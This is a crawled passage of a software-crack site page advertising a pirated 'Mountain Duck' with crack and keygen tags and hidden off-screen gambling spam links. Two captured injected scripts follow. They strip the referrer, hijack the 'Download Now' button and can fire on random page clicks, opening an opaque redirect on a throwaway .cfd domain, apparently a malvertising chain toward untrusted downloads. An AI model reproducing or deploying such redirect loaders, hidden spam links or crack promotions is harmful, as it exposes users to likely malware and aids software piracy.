<button class="btn-544" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://mzcrack.com/tag/mountain-duck-fresh-site-softwares/" rel="tag">' Mountain Duck Fresh Site Softwares</a><a href="https://mzcrack.com/tag/mountain-duck-100-working/" rel="tag">Mountain Duck 100% Working</a><a href="https://mzcrack.com/tag/mountain-duck-activation-code/" rel="tag">Mountain Duck Activation Code</a><a href="https://mzcrack.com/tag/mountain-duck-activation-key/" rel="tag">Mountain Duck Activation Key</a><a href="https://mzcrack.com/tag/mountain-duck-crack/" rel="tag">Mountain Duck Crack</a><a href="https://mzcrack.com/tag/mountain-duck-crack-download-key/" rel="tag">Mountain Duck Crack Download Key</a><a href="https://mzcrack.com/tag/mountain-duck-crack-mac/" rel="tag">mountain duck crack mac</a><a href="https://mzcrack.com/tag/mountain-duck-crack-windows/" rel="tag">mountain duck crack windows</a><a href="https://mzcrack.com/tag/mountain-duck-direct-download/" rel="tag">Mountain Duck Direct Download</a><a href="https://mzcrack.com/tag/mountain-duck-download-crack-link/" rel="tag">Mountain Duck Download Crack Link</a><a href="https://mzcrack.com/tag/mountain-duck-download-latest-link/" rel="tag">Mountain Duck Download Latest Link</a><a href="https://mzcrack.com/tag/mountain-duck-free-downloader/" rel="tag">Mountain Duck Free Downloader</a><a href="https://mzcrack.com/tag/mountain-duck-fresh-version-visit-my-web/" rel="tag">Mountain Duck Fresh Version Visit My Web</a><a href="https://mzcrack.com/tag/mountain-duck-full-latest-crack/" rel="tag">Mountain Duck Full &amp; Latest Crack</a><a href="https://mzcrack.com/tag/mountain-duck-full-crack/" rel="tag">Mountain Duck Full Crack</a><a href="https://mzcrack.com/tag/mountain-duck-full-setup-download/" rel="tag">Mountain Duck Full Setup/Download</a><a href="https://mzcrack.com/tag/mountain-duck-full-setup-version/" rel="tag">Mountain Duck Full Setup/Version</a><a href="https://mzcrack.com/tag/mountain-duck-full-version/" rel="tag">Mountain Duck Full Version</a><a href="https://mzcrack.com/tag/mountain-duck-full-version-free-download-with-crack/" rel="tag">Mountain Duck Full Version Free Download With Crack</a><a href="https://mzcrack.com/tag/mountain-duck-full-version-free-torrent/" rel="tag">Mountain Duck Full Version Free Torrent</a><a href="https://mzcrack.com/tag/mountain-duck-keygen-key/" rel="tag">Mountain Duck Keygen Key</a><a href="https://mzcrack.com/tag/mountain-duck-keygen-setup/" rel="tag">Mountain Duck Keygen Setup</a><a href="https://mzcrack.com/tag/mountain-duck-latest/" rel="tag">Mountain Duck Latest</a><a href="https://mzcrack.com/tag/mountain-duck-latest-crack/" rel="tag">Mountain Duck Latest Crack</a><a href="https://mzcrack.com/tag/mountain-duck-latest-linking/" rel="tag">Mountain Duck Latest Linking</a><a href="https://mzcrack.com/tag/mountain-duck-latest-reviewer/" rel="tag">Mountain Duck Latest Reviewer</a><a href="https://mzcrack.com/tag/mountain-duck-latest-version/" rel="tag">Mountain Duck Latest Version</a><a href="https://mzcrack.com/tag/mountain-duck-latest-version-downloading-for-visit-my-website/" rel="tag">Mountain Duck Latest Version Downloading For Visit My Website</a><a href="https://mzcrack.com/tag/mountain-duck-license-code/" rel="tag">Mountain Duck License Code</a><a href="https://mzcrack.com/tag/mountain-duck-license-key/" rel="tag">Mountain Duck License Key</a><a href="https://mzcrack.com/tag/mountain-duck-license-keygen/" rel="tag">Mountain Duck License Keygen</a><a href="https://mzcrack.com/tag/mountain-duck-license-number/" rel="tag">Mountain Duck License Number</a><a href="https://mzcrack.com/tag/mountain-duck-license-setup/" rel="tag">Mountain Duck License Setup</a><a href="https://mzcrack.com/tag/mountain-duck-price/" rel="tag">mountain duck price</a><a href="https://mzcrack.com/tag/mountain-duck-registration-code/" rel="tag">Mountain Duck Registration Code</a><a href="https://mzcrack.com/tag/mountain-duck-registration-key/" rel="tag">Mountain Duck Registration Key</a><a href="https://mzcrack.com/tag/mountain-duck-review/" rel="tag">Mountain Duck Review</a><a href="https://mzcrack.com/tag/mountain-duck-serial-code/" rel="tag">Mountain Duck Serial Code</a><a href="https://mzcrack.com/tag/mountain-duck-serial-key/" rel="tag">Mountain Duck Serial Key</a><a href="https://mzcrack.com/tag/mountain-duck-serial-keygen/" rel="tag">Mountain Duck Serial Keygen</a><a href="https://mzcrack.com/tag/mountain-duck-serial-number/" rel="tag">Mountain Duck Serial Number</a><a href="https://mzcrack.com/tag/mountain-duck-vs-cyberduck/" rel="tag">mountain duck vs cyberduck</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mzcrack.com/magic-dvd-ripper-crack-license-key/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Magic DVD Ripper 10.0.2 Crack With License Key Free Download</h3></a></div><div class="nav-next"><a href="https://mzcrack.com/screenpresso-pro-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Screenpresso Pro Crack v1.11.0 With Activation Key Free [Latest]</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mountain-duck-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mzcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://mzcrack.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mzcrack.com/dl/">After Verification Click &#038; Go to Download Page</a>
											<span class="post-date">June 21, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/r-studio-network-technician-crack/">R-Studio 8.16 Build 180499 Network Edition Crack + License Key 2025</a>
											<span class="post-date">June 8, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/pinnacle-studio-crack/">Pinnacle Studio Crack v24.0.2.219 + Activation Key [Latest] 2025</a>
											<span class="post-date">June 1, 2025</span>
									</li>
											<li>
					<a href="https://mzcrack.com/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betshop-casino/">Σχέδιο Άρθρου για το Betshop Casino</a>
											<span class="post-date">May 27, 2025</span>
									</li>
					</ul>

		</aside><aside id="block-3" class="widget widget_block clearfix"><div style="position: absolute; left: -66666px">   
<a href="https://www.weloba.com/">VIVA99</a>
<a href="https://web-bukanslot.com/">BUKANSLOT</a>
</div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maxwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=maxwell-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" src="https://mzcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190250051\",\"post\":\"1515\",\"tz\":\"0\",\"srv\":\"mzcrack.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "190250051", "1515" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mzcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mzcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-02-02 12:19:19 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/197ad421aa8ca35ccf6f3e8b47d547cdec7b716f1770034759-1770034759/?p=543&pg=1050
body_size: 800
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-543");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-41580fd613597861367c75a7cf34bb8e/filemir_698096483d7a8/?partner=543&cn=359483cc081aab1d3e4f1dfd10559d9e0917c07d&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-41580fd613597861367c75a7cf34bb8e/filemir_698096483d7a8/?partner=543&cn=359483cc081aab1d3e4f1dfd10559d9e0917c07d&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-543");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-41580fd613597861367c75a7cf34bb8e/filemir_698096483d7a8/?partner=543&cn=359483cc081aab1d3e4f1dfd10559d9e0917c07d&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/083881a8b069304a0158e85bd02b8a77281e9e111770034759-1770034759/?p=544&pg=1050
body_size: 609
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-41580fd613597861367c75a7cf34bb8e/filemir_698096483d781/?partner=544&cn=a8ae508421807c0eb49d96f48b764320c6f4543f&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-41580fd613597861367c75a7cf34bb8e/filemir_698096483d781/?partner=544&cn=a8ae508421807c0eb49d96f48b764320c6f4543f&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-544");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-41580fd613597861367c75a7cf34bb8e/filemir_698096483d781/?partner=544&cn=a8ae508421807c0eb49d96f48b764320c6f4543f&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


